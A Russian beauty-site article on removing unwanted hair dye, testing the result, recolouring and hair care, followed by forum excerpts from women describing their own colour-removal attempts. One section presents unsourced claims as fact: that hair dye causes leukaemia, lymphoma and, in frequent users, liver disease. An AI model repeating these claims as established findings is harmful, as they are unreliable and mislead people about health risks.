<p>Если волосы не сильно испорчены, будет достаточно пары процедур, но если использовался темный цвет, причем долгое время, то возможно, придется использовать даже блондирующие порошки.</p>
<p>Завершают процедуру специальными шампунями с глубокой степенью очистки. Они хорошо снимают остатки краски, но вместе с тем сильно обезжиривают волосы, лишая их влаги и соответственно гладкости и упругости.</p>
<p><strong>Важно добиться практически полного исчезновения неудачного цвета, чтобы во время следующего окрашивания, тона не смешались в непредсказуемый оттенок.</strong></p>
<p>Качественную смывку отличает наличие флакона с окислителем, позволяющим определить, остался ли на шевелюре старый красящий пигмент.</p>
<p><strong>Процедура смывки:</strong></p>
<ol>
<li>Разделяя шевелюру на прядки, нанести препарат на каждую, оставляя от корней около сантиметра, чтобы не повредить корни и кожу головы.</li>
<li>Далее можно надеть полиэтиленовую шапочку для лучшего эффекта, прогреть феном или закутать в полотенце.</li>
<li>Выдержать по инструкции.</li>
<li>Промыть голову теплой водой.</li>
<li>Далее нужно провести тест на качество — намочить окислителем из набора маленький локон и выждать 10 минут. <strong>Если прядь темнеет, значит, краска смыта не полностью.</strong></li>
<li>В этом случае шевелюру немного подсушивают и повторяют процесс заново. И так до тех пор, пока тестовая прядь не будет темнеть. Но подряд можно нанести смывку не больше трех раз, иначе можно сильно испортить волосы.</li>
</ol>
<p><strong>Внимание!</strong> Смывка не восстанавливает натуральный цвет волос. При окрашивании волосы химически осветляются, разрушается натуральный пигмент.</p>
<h2><span id="i-3">Фото до и после</span></h2>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2><span id="i-4">Можно ли делать окрашивание волос сразу</span></h2>
<p>Любая смывка не проходит бесследно для волос, поэтому <strong>химическое окрашивание сразу после декапирования не делают.</strong></p>
<p>Локоны не просто плохо держат цвет, нарушается их структура, усиливается ломкость, страдает внешний вид, может начаться выпадение. Большинство красок содержат агрессивную химию, оксиды, и т.д.</p>
<p>Поэтому <strong>опытные мастера советуют после смывки использовать щадящие методы обновления цвета волос, например, тонировка.</strong> Это максимально мягкое придание локонам оттенка, с помощью натуральных составов. Краситель в этом случае обладает обволакивающими свойствами, не проникая глубоко внутрь волосков.</p>
<p>Чем можно покрасить волосы после смывки? Оптимальным вариантом для придания локонам цветового оттенка после смывки станут тонировочные продукты (шампуни, пенки, муссы, бальзамы и др.). Такие составы не навредят волосам, а зафиксировать эффект можно с помощью ламинирования, даже в домашних условиях.</p>
<p>Также для подкрашивания волос часто используют хну и другие натуральные красители. Однако нужно действовать с осторожностью, чтобы не получить неожиданный цвет.</p>
<p><strong>Стойкие краски можно использовать после того, как пройдет около месяца.</strong></p>
<p style="clear: both"></p>
<h2><span id="i-5">Как покрасить волосы после смывки</span></h2>
<p><strong>Советы по окрашиванию после декапирования:</strong></p>
<ol>
<li>После того как краситель смыт полностью, и прошло время, необходимое на восстановление волос, можно окрашивать волосы стойким красителем.</li>
<li>Если есть желание просто зафиксировать уже существующий тон, то можно использовать окислитель (9%), в течение 15 минут. После нанести питательно-увлажняющую маску.</li>
<li>Окрашивание проводится обычным порядком. После процедуры нельзя укладывать прическу горячим способом. Не стоит забывать об ухаживающих и восстановительных масках.</li>
</ol>
<p><strong>Важный момент!</strong> Если нужно цветное окрашивание, то краситель подбирают на тон-два светлее желаемого, потому, что в результате волосы будут темнее, чем ожидается как раз на пару тонов.</p>
<h2><span id="i-6">Как ухаживать за волосами после</span></h2>
<p><strong>Подверженные механическим повреждениям волосы после смывок, осветляющих процедур, нуждаются в особой защите и уходе.</strong> Дома их следует питать масками, смягчить маслами, освежить ополаскивателями.</p>
<p>В салоне могут предложить такие варианты, как ламинирование, спа-процедуры, глазирование, чтобы постараться максимально уберечь волосы от негативных воздействий среды и возможных механических повреждений. Хороший результат дают экранирование, кератинирование, пирофорез.</p>
<p style="clear: both"><strong>Средства для домашнего восстановления волос после смывки — это маски, масла.</strong></p>
<ul>
<li><strong>Среди масок особенно полезной считается кокосовая.</strong> Уникальные свойства и структура кокосового масла позволяют быстро справиться с сухостью волос. Кроме того, благодаря его противовоспалительным характеристикам можно ликвидировать перхоть, если она появилась. Защитный механизм прост — масло создает тончайшую незаметную глазу пленку, которая уберегает локоны от агрессивного действия среды.</li>
<li><strong>На втором месте по эффективности идут маски из алоэ.</strong> Самый простой рецепт — соединить яичные желтки с алоэ в равных долях, и распределить состав по волосам. Через полчаса-час промыть обычным шампунем.</li>
<li><strong>Парикмахеры рекомендуют желатиновую маску,</strong> которая включает, кроме самого желатина природные масла, мед, желток. Держат такую маску минут тридцать, смывают теплой проточной водой.</li>
</ul>
<p>В заключение остается добавить, что желание экспериментировать с волосами присуще многим женщинам, и одно-два неудачных окрашивания еще не повод расстраиваться. Но чтобы этого не происходило лучше все-таки пользоваться услугами опытных колористов, или хотя бы проконсультироваться с ними перед процедурой.</p>
<p><strong>Модные и щадящие техники окрашивания волос:</strong></p>
<h2><span id="i-7">Полезные видео</span></h2>
<p>Окрашивание волос после смывки черного цвета.</p>
<p><iframe src="https://youtube.com/embed/761o0xQMVXk?modestbranding=0&#038;html5=1&#038;rel=1&#038;autoplay=0&#038;wmode=opaque&#038;loop=0&#038;controls=1&#038;autohide=0&#038;showinfo=0&#038;theme=dark&#038;color=red&#038;enablejsapi=0"></iframe></p>
<p>От черных волос к русым.</p>
<p><iframe src="https://youtube.com/embed/6HbTgCKRs80?modestbranding=0&#038;html5=1&#038;rel=1&#038;autoplay=0&#038;wmode=opaque&#038;loop=0&#038;controls=1&#038;autohide=0&#038;showinfo=0&#038;theme=dark&#038;color=red&#038;enablejsapi=0"></iframe></p>
<h2><span id="i-8">Как правильно красить волосы после смывки без вреда</span></h2>
<p>Окрашивание является одной из наиболее популярных процедур после стрижки. При помощи искусственных пигментов девушки могут кардинально изменить образ или слегка его освежить. Но не всегда новый оттенок приходится по вкусу, особенно, если сменой имиджа заниматься дома, а не в салоне. Исправить неудачный результат поможет специальная смывка, которую еще называют декапированием. Рассмотрим особенности удаления цвета и все нюансы повторного применения красителя.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-osvetlit-temnye-volosy.html" target="_blank" class="uac4e195774e5696d2cc57addf4540444"><!-- INLINE RELATED POSTS 1/3 //--><style> .uac4e195774e5696d2cc57addf4540444 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#27AE60; border:0!important; border-left:4px solid #C0392B!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uac4e195774e5696d2cc57addf4540444:active, .uac4e195774e5696d2cc57addf4540444:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uac4e195774e5696d2cc57addf4540444 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uac4e195774e5696d2cc57addf4540444 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uac4e195774e5696d2cc57addf4540444 .postTitle { color:#ECF0F1; text-decoration: underline!important; font-size: 16px; } .uac4e195774e5696d2cc57addf4540444:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Можно ли осветлить темные волосы</span></div></a></div><h2><span id="i-9">Все о декапировании</span></h2>
<p style="clear: both">Раньше от неудачного цвета прически женщины избавлялись народными методами, в ход шел кефир, сода, лимонная вода и другие подручные продукты. Сейчас все профессиональные марки выпускают не только красители, но и средства для их выведения из шевелюры. В зависимости от фирмы, состав препаратов может варьироваться, но основным действующим веществом всех являются кислоты. Они разрывают связи между волосками и химическими агентами – искусственно введенными пигментами. Цвет буквально «выталкивается» из прядей.</p>
<p><strong>Декапирование при помощи профессиональных средств позволяет сравнительно быстро избавиться от нежелательного тона.</strong> Однако нужно знать нюансы процедуры, чтобы не нанести локонам вред и удалить пигмент.</p>
<p>Если вы не выведите его полностью, последующее окрашивание волос после смывки может дать непредсказуемый результат, так как оставшиеся частицы краски вступят в реакцию с новыми компонентами и смешаются.</p>
<p><iframe src="https://youtube.com/embed/5IKCqf-cHgg"></iframe> </p>
<h2><span id="i-10">Вернется ли натуральный цвет?</span></h2>
<p>Часто девушки обращаются в салон для проведения смывки в надежде вернуть свой природный цвет локонов. Однако сделать это нереально. Причина кроется в механизме воздействия химических красителей на шевелюру. Они имеют в своем составе осветлители, что вымывают натуральный пигмент и создают базу, на которую ложится искусственная краска.</p>
<p>Цвет фона зависит от того, каких гранул больше в вашей натуральной шевелюре. Феомеланин дает желтый тон, а эумеланин – коричневый.</p>
<p style="clear: both"></p>
<p>Результаты получаются такими:</p>
<ul>
<li>бледно-желтая база – на светло-русых локонах;</li>
<li>желтая – на русых;</li>
<li>рыжая – на темно-русых;</li>
<li>красная – на черных.</li>
</ul>
<p>Сразу поле окраски вы не увидите базу, так как на нее будет наложен искусственно введенный пигмент. Но если смывать его при помощи специальных препаратов, начнет проступать именно фон, а не ваш натуральный цвет локонов.</p>
<p>К сожалению, действие химических красителей на пряди является необратимым процессом, и даже наиболее качественные средства для декапирования не помогут вернуть им природный тон.</p>
<h2><span id="i-11">Количество процедур</span></h2>
<p>Сколько нужно процедур декапирования, чтобы полностью от него избавиться? Ответ на этот вопрос зависит от нескольких факторов. Прежде всего, имеет значение, каким составом вы пользовались для окрашивания.</p>
<p>Бытовые перманентные продукты содержат очень много пигмента, и для их выведения понадобится до десяти смывок. Если локоны поддавались воздействию некачественных препаратов неоднократно, и цвет был слишком темным, дополнительно используется порошок, которым мастер будет осветлять шевелюру.</p>
<p>Безаммиачные составы, оттеночные бальзамы и близкие к натуральному тона можно устранить за 2-3 раза.</p>
<p>Помните – декапирующие средства категорически запрещено применять для выведения натуральных красителей басма или хна. Они действуют на локоны совершенно не так, как искусственные пигменты, и предугадать результат смывки невозможно.</p>
<h2><span id="i-12">Определяем качество смывки</span></h2>
<p style="clear: both">Девушки часто интересуются у парикмахеров, через какое время после смывки можно красить волос. Ответ на этот вопрос однозначный – только тогда, когда пигмент будет полностью удален. В ином случае, результат повторного нанесения красителя может быть совершенно не таким, как вам хотелось бы.</p>
<p>Определить качество декапирования можно при помощи теста, которые проводится окислителем. Он обязательно входит в набор для удаления пигмента. После применения кислотного состава выберите небольшую прядь и нанесите на нее оксид, подождите 15 минут. Если истечению этого времени локон стал темнее, значит, в нем еще есть остатки красителя.</p>
<p>Декапирование проводят до тех пор, пока шевелюра не перестанет темнеть после теста. Можно делать разное количество смывок подряд, в зависимости от качества состава и производителя. В основном, рекомендовано повторять не более 2-3 процедур к ряду через день. Далее необходим перерыв в несколько недель, чтобы локоны успели восстановиться, и процесс удаления пигмента продолжается.</p>
<p><iframe src="https://youtube.com/embed/R0L5RAg5Oow"></iframe></p>
<p>Отдельные мастера обрабатывают пряди тонирующими средствами, которые действуют только на поверхности локонов, не проникая в их структуру. Это позволяет предотвратить повторное соединение оставшихся в прядках частиц краски и сохраняет их от потемнения между сеансами.</p>
<h2><span id="i-13">Повторное окрашивание</span></h2>
<p>Чтобы вернуть прическе красивый цвет, после декапирования можно снова воспользоваться краской. Делать это в домашних условиях нежелательно, поскольку тон получается не таким, как указано на упаковке или в каталоге.</p>
<p>Лучше всего посетить салон с проверенной репутацией и найти хорошего специалиста, который оценит структуру и состояние ваших прядей, сможет выбрать наиболее подходящий состав и оттенок, правильно окрасит шевелюру и даст советы по дальнейшему уходу.</p>
<h2><span id="i-14">Выбор оттенка</span></h2>
<p>Через некоторое время после декапирования вы можете заново покрасить волосы, но делать это нужно очень осторожно и со знанием дела. Специалисты рекомендуют использовать оттеночные бальзамы, безаммиачные или полуперманентные составы, чтобы не навредить локонам.</p>
<p>Стоит отдавать предпочтение профессиональным средствам – они содержат меньше пигментов, чем бытовые аналоги, но эффект получается выразительным и ярким. При этом негативное влияние агрессивных химикатов на пряди существенно снижается.</p>
<p style="clear: both">Есть два варианта обработки волос:</p>
<ol>
<li>Закрепление настоящего цвета. Если после смывки вы получили вполне удовлетворительный оттенок и не желаете его менять, потребуется закрепление. Оно проводится при помощи нанесения на пряди 9% оксида, его выдерживании в течение 15 минут и последующей обработке волос питательной маской. Часто прибегать к этому методу не стоит, поскольку в состав окислителя входит перекись водорода, которая выводит из шевелюры влагу.</li>
<li>Изменение цвета. Если фон после декапирования получился рыжим, перевоплотиться в блондинку будет довольно сложно и травматично для волос. Для осветления используется паста, в состав которой входит окислитель 12%, она может пережечь пряди и полностью их испортить. А вот затемнить локоны можно, для этого выбирайте оттенок на 2 тона светлее, чем желаемый, так как после декапирования все цвета проявляются более ярко. К примеру, вместо мягкого шоколадного вы получите насыщенный шатен.</li>
</ol>
<h2><span id="i-15">Когда окрашиваться</span></h2>
<p>Вопрос о том, можно ли после смывки сразу красить волосы красками, интересует многих девушек. Тут все зависит от состояния ваших прядей. <strong>Если декапирование проводилось в несколько этапов, то локоны после него могут сильно пострадать, и возродить их удастся не скоро.</strong> Дополнительное негативное воздействие химических агентов только усугубит ситуацию, потому перед введением нового пигмента лучше пройти курс восстанавливающей терапии, в который будут включены специальные маски, бальзамы и салонные процедуры.</p>
<p style="clear: both">Если же состояние прядей вполне удовлетворительное, и они не утратили свою силу, можете сразу приступать к смене цвета. Для этого воспользуйтесь услугами стилиста, и в дальнейшем обращайтесь только к нему, чтобы подкрашивать корни.</p>
<p>Дело в том, что отрастающие волоски могут еще некоторое время быть обесцвеченными, так как составы влияют на их молекулярную структуру. Чтобы оттенок базы и линии роста не отличался, нужно правильно подбирать краску, что сделать самостоятельно довольно сложно.</p>
<h2><span id="i-16">Советы специалистов</span></h2>
<p>Окрашивание, декапирование и повторная покраска не пройдут бесследно для локонов, они в любом случае будут выглядеть хуже, чем раньше. Чтобы вернуть здоровье прядям и устранить проблемы, которые могут возникнуть после экспериментов, стилисты призывают правильно и бережно о них заботиться.</p>
<p>Возьмите себе на заметку следующие рекомендации:</p>
<p style="clear: both">
<ul>
<li>Пользуйтесь после повторного окрашивания только качественными шампунями и бальзамами. Чередуйте средства для глубокого увлажнения и сохранения цвета, так можно будет вернуть прядкам упругость и защитить тон от вымывания.</li>
<li>Обязательно применяйте маски для насыщения волос питательными и увлажняющими компонентами. Они могут быть магазинными или домашними, желательно, чтобы в состав входили натуральные масла.</li>
<li>Защищайте пряди от мороза под верхней одеждой и головными уборами. Влага, находящаяся внутри волосков, на морозе кристаллизируется и делает шевелюру очень ломкой.</li>
<li>В солнечную погоду обрабатывайте локоны специальными средствами с УФ-фильтрами. Они защитят оттенок от выцветания и предотвратят разрушение волосков.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-melirovat-sedye-volosy.html" target="_blank" class="ue178501da6112ff209fe9d05da75da9a"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue178501da6112ff209fe9d05da75da9a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#27AE60; border:0!important; border-left:4px solid #C0392B!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue178501da6112ff209fe9d05da75da9a:active, .ue178501da6112ff209fe9d05da75da9a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue178501da6112ff209fe9d05da75da9a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue178501da6112ff209fe9d05da75da9a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue178501da6112ff209fe9d05da75da9a .postTitle { color:#ECF0F1; text-decoration: underline!important; font-size: 16px; } .ue178501da6112ff209fe9d05da75da9a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Можно ли мелировать седые волосы</span></div></a></div><p>Главное – вовремя состригайте секущиеся кончики. Это значительно улучшит внешний вид прически и поможет питательным веществам распределяться по всей длине волосяного стержня.</p>
<p><iframe src="https://youtube.com/embed/5e-SL_Ki4oI"></iframe> </p>
<h2><span id="i-17">Делаем выводы</span></h2>
<p>Декапирование и последующее окрашивание – серьезное испытание для шевелюры. Чтобы она его пережила с наименьшими негативными последствиями, лучше обращаться за помощью к профессиональным мастерам.</p>
<p>Отзывы девушек, их фото до и после смывки подтверждают, что дома достичь желаемого результата довольно сложно. Опытный парикмахер сможет подобрать средства, которые нанесут минимальный вред вашим локонам, и подберет для них наиболее подходящий новый оттенок.</p>
<p>Экспериментируйте с волосами ответственно и не забывайте о качественном уходе за ними.</p>
<h2><span id="i-18">После смывки когда можно красить волосы</span></h2>
<p style="clear: both"></p>
<p>Сделала смывку эстель. Пыталась уйти с черного цвета волос. Смесь наносила 4 раза. После всего,волосы стали приятного рыжего цаета. Краситься не стала. Но,через пару помывок (в течении пяти дней) волосы опять стали темнеть. Что мне делать? Хочу опять идти и покупать смывку. боюсь и после второй попытки волосы начнут приобретать черный цвет. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>сделала смывку сегодня с утра была <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Весь день сегодня я занимаюсь смывкой волос. 4 раза смывала. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>1) Я брюнетка. Как добиться такого цвета волос? Ниже Много Фоток. 2) Я еще много раз красила волосы на черный цвет, нужна ли смывка? <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Девушки , подскажите пожалуйста 3 недели назад , пришла в салон вот с таким цветом : <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Тем таких много здесь.и удачный опыт есть у девушек и не удачный. напишу о своем. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Вообщем была я разноцвеная(местами темный пряди мелькали) и пришла пора краситься.Купила уже краску свой цвет. Но в воскресенье меня переклинило) захотелось светлей.Сделала смывку Эстель.Стала посветлей. В понедельник еще пару раз нанесла смывку,стала ярко рыжая.Дома вроде ничего смотрелось) На улице цыпленок)))Вообщем взяла тон 7.23 краски Kapous.что получилось: <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Прошло 3 месяца после родов, набралась сил привести себя в порядок, вес прежний 48 кг, животика, растяжек нет. Записалась на депиляцию, сделала. Потом пошла в раскрученный салон, и это трындец просто. 1,5 года как за беременела, не стригла волос и не красила, чтобы после родов, сделать цвет который хочу, в итоге, опять сделали меня темной, и подстригли очень много, прям Ааааааааааа. Хочется плакать, не могу смотреть на себя в зеркало. Ладно волос отрастет, а цвет . Может смывку сделать . <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Хочу перекраситься з черного в другой цвет,незнаю какой мне подойдет.а можно сразу же после смывки краситься это не вредит волосам? <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>решила на пару тонов стать посветлее. Красилась Матриксом, 3 тоном натуралтным на 3% оксиде в тчение года. Наносила только на корни, по длине один раз. Смывалась Эстель по технологии, с нейтрализатором, но в магазине не было спец.шампуня, поэтому я в обычный добавляла соду. Первый день &#8212; три смывки, краска сошла неравномерно, на след.день я сделала еще две смывки с нейтрализатором и мыла волосы так усиленнно, что запаха на них почти не осталось. Цвет получился равномерный и красивый &#8212; теплый шоколад. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>После неудачного окрашивания в каштановый цвет стала искать инфо, как вернуть то, что было до. Нашла, само собой, что надо делать смывку, затем красить волосы оттенком светлее своего природного. Если хочется цвет светлее природного, то в промежутке между смывкой и окрашиванием понадобится еще и осветление.Но вот, что еще выплыло во время интернет-поиска: &#171;Что касается смывок для волос (декапирование). В нашем салоне мы используем смывку color off. Она даже при 3-х подряд применениях оставляет волосы в очень хорошем состоянии. Но, там. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Девочки, моя мятежная душа требует перемен каждую весну и вот весна приближается. Всегда красилась в каштан, но на моих волосах он моментально становится рыжим. цвет этот терпеть не могу, поэтому стала краситься почти в черный, чтоб рыжины не было. Но и это как понимаете не айс для моей внешности. Итак прошлой весной я плюнула на все, купила смывку от эстель и сама себе ее сделала, на следующий день пошла в салон и вот что получилось <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Доброе время суток,дорогие ббешки!Я хотела бы спросить кто нибудь делал ли смывку басмы или хны?Если делали то как и что в итоге получилось.Хочу уйти от басмы и краситься обычной краской для волос да и цвет хочется сменить,посветлее сделать.Заранее благодарю! <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Слышала, что красить, стрижки и.тд во время беременности категогорически запрещены. Но так же видела беременных девушек в парикмахерской. Как вы относитесь к этому? Очень хочеться до делать начатое, т.к была черной 6 лет, сделала смывку нужно делать еще, но я забеременела и поэтому отложила это. но не могу я смотреть на свои черно-коричневые волосы:( <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Как исправить неудачное окрашивание волос? Как исправить цвет волос после неудачного окрашивания? Как смыть краску с волос? Как исправить неудачную окраску? Как исправить неудачное мелирование, омбре или брондирование? Как смыть неудачное омбре? Как исправить желтые корни? https://babyblog.ru/user/gallery/dahata/album/76855 Все мои работы в Инстаграмм https://instagram.com/rovolos/ Цены на окрашивание в Москве Rovolos <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Добрый вечер! В мае прошлого года я покрасила волосы басмой.В январе этого года я пошла в парикмахерскую,чтобы покраситься в более светлый цвет(молочный шоколад). Мне предложили сделать смывку,так как я была темная и на голове было что попало,так как я после басмы больше не красилась(была беременной).В итоге сделали смывку и покрасили в цвет &#171;корица&#187;( в краске &#187; Эстель&#187; молочного шоколада нет).Когда мне волосы высушили,я была в шоке,так как я вернулась в прежний цвет,то есть ушла в затемнение.Парикмахер в шоке как и. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Девочки, привет!Очень надеюсь на Вашу помощь!Каждый год в одно и тоже время у меня терзания по поводу цвета волос)))Со времен второй беременности, а именно 3,5 года крашусь Wella Интенсивное тонирование, оттенки были и 6,75 и 6,71, последнее было 6,77. Натуральный цвет средне русый (я бы сказала серый), летом, когда волосы выгорали, приобретали золотистый оттенок.В настоящий момент корни натуральные уже см 5 (последний раз красилась месяца 2,5 назад) , на остальных волосах как раз 6,77, но уже подсмывшийся и это особенно. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>красилась в медный цвет думала подойдет ..но не подошел. хочу смыть цвет волос хотя бы в домашних условиях. так как ходить в салон сейчас нет возможности. стоит ли испытать на себе смывку из соды . кто пробовал . опишите результаты) <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Надоел черный цвет,точнее он почему-то черный,хотя окрашивание было в &#171;Темный шоколад&#187;,а получился черный как смоль,уже пару лет я мечтаю из него выбраться в свой натуральный.Я шатенка.Оттенок довольно красивый (коричнево-золотистый). Постоянно лезут мои натуральные корни,в сочетании с черными концами -это очень не красиво.Надоело мне красить волосы ,хочу забыть об этом раз и навсегда. Теперь вопрос. Смывку мне делать не советуют,так как волосы испортит и желаемого результата достичь тоже нет никаких гарантий.Что же тогда делать?Ждать пока он облезет это очень долго и. <strong>Читать далее →</strong> </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-izmenit-napravlenie-rosta-volos.html" target="_blank" class="u76c64deb45de2d8e07f87ab4ddd1818e"><!-- INLINE RELATED POSTS 3/3 //--><style> .u76c64deb45de2d8e07f87ab4ddd1818e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#27AE60; border:0!important; border-left:4px solid #C0392B!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u76c64deb45de2d8e07f87ab4ddd1818e:active, .u76c64deb45de2d8e07f87ab4ddd1818e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u76c64deb45de2d8e07f87ab4ddd1818e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u76c64deb45de2d8e07f87ab4ddd1818e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u76c64deb45de2d8e07f87ab4ddd1818e .postTitle { color:#ECF0F1; text-decoration: underline!important; font-size: 16px; } .u76c64deb45de2d8e07f87ab4ddd1818e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Можно ли изменить направление роста волос</span></div></a></div><p style="clear: both"></p>
<p>Свой цвет темно коричневый, глаза и брови намного светлее, хочу покраситься в русый. Но, во-первых, красила хной месяцев 7 назад, парикмахер мне объяснил, что нужно ее смывать и что рыжина останется. Во-вторых, у меня ребенок на гв, волосы с месяц назад сильно стали лезть, до этого отлично все держалось, сейчас прям беда. Покраска (со смывкой) усугубит ситуацию, как думаете? Извиняюсь за качество фото, ничего лучше не нашлось) <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Девоньки всем доброго! Итак что имеем: волосы длинные до попы, лет 8 красила в черный, тут меня переклинило захотела рыжий, делала смывку, потом корректором осветляла на 1-2 тона. Итог за 2 месяца я сделала 2 смывки и 6 раз покрасила корректором, красила проффесиональными красками, но волосы подсожгла, не сильно. Но видно для них это сильный стресс и они лезут с удвоенной силой, что делать не знаю. может кто знает какие нибудь средства от выпадения, можно народные поделитесь)))) может кто сжигал. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Про горчичную знаю,пользуюсь. Хотелось еще узнать какие масочки действительно ускоряют рост волос. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Девчонки, привет, ситуация такая, красилась в темный каштан тон 3.1 краска сьесс, потом сделала смывку эстель колор офф, потом меня осветлили пудрой тоже эстель на 6 % оксигенте совсем чуток наносили минут на 10 для закрепления результата как мне сказали, чтоб волос после смывки не ушли опять в затемнение, потом покрасили краской эстель тон 6.77, получился коричневый с каим то рыже-золотым отливом, хочется быть еще светлее, и вот задумалась теперь над мелированием,хочу мелкое частое, как думаете что получится?хочу в идеале. <strong>Читать далее →</strong> </p>
<p style="clear: both"></p>
<p>Всем доброго времени суток!спрашиваю ваш совет,по поводу цвета волос. <strong>Читать далее →</strong> </p>
<h2><span id="i-19">Через какое время можно красить волосы повторно?</span></h2>
<p>Окрашивание волос – незаменимая процедура для женщины. Она позволяет спрятать седые пряди, придает насыщенный цвет прическе. Правильно подобранный тон делает более выразительными черты лица и даже омолаживает.</p>
<p>Но есть тут и обратная сторона. Любая краска для волос, даже самая щадящая, представляет собой химический состав. Воздействуя на волосы, он изменяет их структуру. В результате они становятся безжизненными, теряют силу и блеск. Чтобы сохранить их красоту, но в то же время привнести яркости в свой образ, следует соблюдать некоторые правила по их окрашиванию.</p>
<h2><span id="i-20">Как краска влияет на структуру волоска?</span></h2>
<p>Действие краски для волос и закрепление ее цвета заключается в следующем. Аммиак в ее составе отшелушивает волосяные чешуйки и красящие пигменты попадают вовнутрь волосяного стержня. В результате он приобретает пористую структуру, что делает его более ломким и хрупким. Также происходит разрушение естественного пигмента, волос становится сухим и безжизненным, теряет блеск и шелковистость.</p>
<p>Красящее вещество влияет не только на волосяной стержень, но и на его фолликул. То есть волос теряет свою силу еще в зародыше и отрастает уже ослабевшим. Помимо этого, кожа головы также становится сухой, на фоне этого возможно появление перхоти и зуда.</p>
<p><strong>Ряд ученых утверждает, что краска наносит вред не только волосам, но и всему организму в целом.</strong> Она может стать причиной развития раковых заболеваний, таких как лейкемия или лимфома. В ходе исследований было установлено, что те женщины, которые на протяжении 5 лет производили окрашивание волос чаще 1 раза в месяц, приобретали различные заболевания печени. Это связано с тем, что <strong>краски содержат токсические вещества, отравляющие организм.</strong></p>
<p>Но всех этих побочных явлений можно избежать, если подходить к процедуре окрашивания с умом. Для этого нужно обеспечить должный уход за волосами и соблюдать правильные интервалы между покраской.</p>
<h2><span id="i-21">Частота окрашиваний</span></h2>
<p>Конечно, на вопрос, как часто можно красить волосы, нет однозначного ответа. <strong>Все зависит от нескольких факторов:</strong></p>
<ul>
<li>структуры волоса;</li>
<li>его густоты;</li>
<li>цвета;</li>
<li>вида краски.</li>
</ul>
<p>На стойкость искусственного цвета влияет мытье головы. Особо опасным является ежедневное его повторение. Вода открывает волосяные чешуйки и вымывает из них красящий пигмент. Холодная вода в этом плане менее агрессивна, чем горячая. Но все равно эффект вымывания краски поддерживается. Также имеет значение жесткость воды: мягкая жидкость благотворней скажется на стойкости цвета.</p>
<p>Если женщина является обладательницей густых, сильных волос, то ее прическа выдержит покраску намного легче, чем тонкие, редкие пряди. Густые локоны позволительно красить немного чаще, чем тонкие. Да и отрастают они быстрее. Вьющаяся структура волос способна скрыть некоторые неровности цвета. Например, на них менее заметны отросшие корни. А вот прямые пряди полностью выдают все недочеты, из-за чего их приходится подкрашивать чаще.</p>
